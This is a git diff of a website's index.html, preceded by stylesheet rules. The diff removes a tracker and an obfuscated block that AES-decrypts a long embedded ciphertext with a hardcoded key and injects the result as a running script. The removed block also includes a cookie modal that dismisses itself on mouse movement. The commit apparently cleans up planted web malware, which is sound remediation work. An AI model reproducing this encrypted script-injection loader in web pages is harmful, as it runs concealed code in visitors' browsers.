  text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:700;
}
.nav-links{
  list-style:none;display:flex;gap:14px;margin:0;padding:0;
}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:54px 0}
.hero-grid{
  display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center;
}
.hero img{
  width:100%;border-radius:12px;border:1px solid var(--border);
}
.section{padding:54px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{
  display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px;
}
.card{
  background:#fff;border:1px solid var(--border);border-radius:10px;padding:14px;
}
.card img{
  width:100%;height:180px;object-fit:cover;border-radius:8px;margin-bottom:10px;
}
.read-more{
  text-decoration:none;color:var(--primary);font-weight:700;
}
.contact-form{
  max-width:640px;display:grid;gap:10px;
}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;
  border:none;padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{
  border-top:1px solid var(--border);padding:20px 0;background:#fff;
}
.footer-wrap{
  display:flex;justify-content:space-between;align-items:center;gap:10px;flex-wrap:wrap;
}
.footer-wrap a{text-decoration:none;color:#374151}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
}


==== commit 0802130b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,14 +1,13 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
- <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5439558c"></script>
  <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a75cde3e014d81d4ab620a1/1jve2oh2i';
+s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
@@ -51,119 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/E3tCa4Xndkh6mu1IYcGI/q3ndA52GlV51AYm4HlVWQNQwemh3JotExdx/GH1zOOqb6QCPpBWd0pWjFuv4Gh6oncyEN7wCj3/iQgf8y7BLiYRIUlH1ztGkSU2uCCQ9kZJmLGjRYBMMSTfF7CnEOycip+BBUGfkhrFw3DtBETC7Vjc9GTH8l7Fta+Aj2zd4N/M0TqEPOJz7wPCK2cGpo0IrOEbHjE57yS0eOt8pi/Ifg+i2R+hIDlUnmgxHUpE9I3WmQBoBJzHqbjdabEeCGJEJaqkRanbSI8RjFuTL12B2pysIKICBX/ILPdS8w7UE9VtjWQb4yaCNs7DQ4D3oseOrPVUD5BoxCClgyMGS235hy92jmiMGxkTL0HL7lLyGokdYdDKGtXExMSADB8+skvh7R6TxTh0fLLMXhG70tteOZCKly3kIH/gWgazAxnEDmThP4nnNxDqkVaPJecOWpNTSZLqZ46l957l8XAWBlu9sLnNabZjDOwTtf/iBVSMhtZDCSimk6ZDRIdJYsO6DwrgcdBeKocPROi/UypPX8tl/lLR3yoT2dco2ZS2REx1ZJJwbhgR9aQkZgLoA1u83Gh4tYfq9qfKRgfMBxZTpYfTMPcXLxZ3CRFeO7pKKGPgatwxrUNpq3ihC8MFJk5/iNUBN9th6Cz7E5Eos3Pi1P17mn+kxsc0TXXa2ltDwPJs42FNgWg0hRNwvGANJ0Xj/dgGIqtmzycusLDwbQpBFGHp0TcguZQoauKHp5+ftNNJIjCrnTsCqu5Ht48ud3AbETqyAEIzMYcFatGkuMwalLKS4AcajY+qQLud4XWvUKzNCa77jeEq6Zj/TwgfvVRmT8sWW/Koq/yGsw2PHrA/ab8n++P1S4vKkH9J1mGPfeMVKLmbn+b+MJ5dPnnp2wsR7CBdh4eSJiEBgJLVYrtQ0J40Hk5Fqq0wcbg7lVqFx4UrnXMK/i2707OolnmJWdI2EhMYBki50EYUfpP0/aNhaumySXJW6rRjN+j+7O4rXMPMATeyloe9FNqabrPvMzqknR+h/FnMOkVJucQ+//DzAqjQYfXQN6NW4/cGSjX2BVx6mZEVOWo/Q2xYdyjOe8Ed84yi900bsuY85wSQBWRa/xPVX2BmKmOEfqb6SJMW15mlUQXFL6V4l5sapmteogbMaG4sgR4dd5dOSntzOAWU+vtE2zhXUUjbqO2k88yay9LylktFguvZM0mq8TLib4B20K5vJeV9bo8Ff9mHhgvz28vM8213rtcyvI/i36GEQns2Ar1dwiTQOJie0bXYxoF5xMErs/n8R4f8TLf6fPYJKuq8sjeQFbYprbCapGcwGWfXIVBS5gJJkzvXqQTD3jjtyfR6oCKkIbzBpRtkMoBu2D/Ipcs6VD5nRh+XJmNkS6fjAjzUinU0QgwYjAyt2cxCze6CuTiO8k7/LVOUqFvfvdwqDslXg3EPI6BhhstOctUlbZd5uZIR6i4aNF9BnhzIeiaGElrVliCQ2WMiElwSOFH+6+10T+FqH0S+qe06ui9pSPN04Ycdbdb7obvLoGWXHvDtnGJKrtbx+astHf0/mMmm0tcO/3c7T+YcVoOp+DClF8SzyuyJoLqNXIb4ZYLKF72k5Dzs+vkraUGLU9ziXCi4bXGVLoVnU7PiSlOvHwi3K16xRDCLjasPlNLovlD3tQ3zqZoiy5ttx+nZAAcZFofyOnu+WOI2eFeq5wduMAnfYb+rR10pu/fDB55pP5KFoWOdS6/CZUY10QcFii5TPUNuje0ny8lNkMYhSsNxQaVFeLMRcVpWKcY2IyLf41kSbx3hR+aSBA/u7obOfBdgyyN0TgPGM2B2QcjUrbuYuD2lLo97Vvlt0ZeTsb0z1NEhCo1AsXUa/[base64]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[base64]/[base64]/EtHU7YFagZ0BWq18qBUV9jXiYBIOYgoam0fIOAVDLrwDK0P+qglnmkLchVNfMIaPSkV7gBaH2U6gK7q1IQonWj8PB78a+rS9CajXS5kXAnxthOpOjmxIl6jHOud4P5h/D5j+vm`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
-  
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant</a>

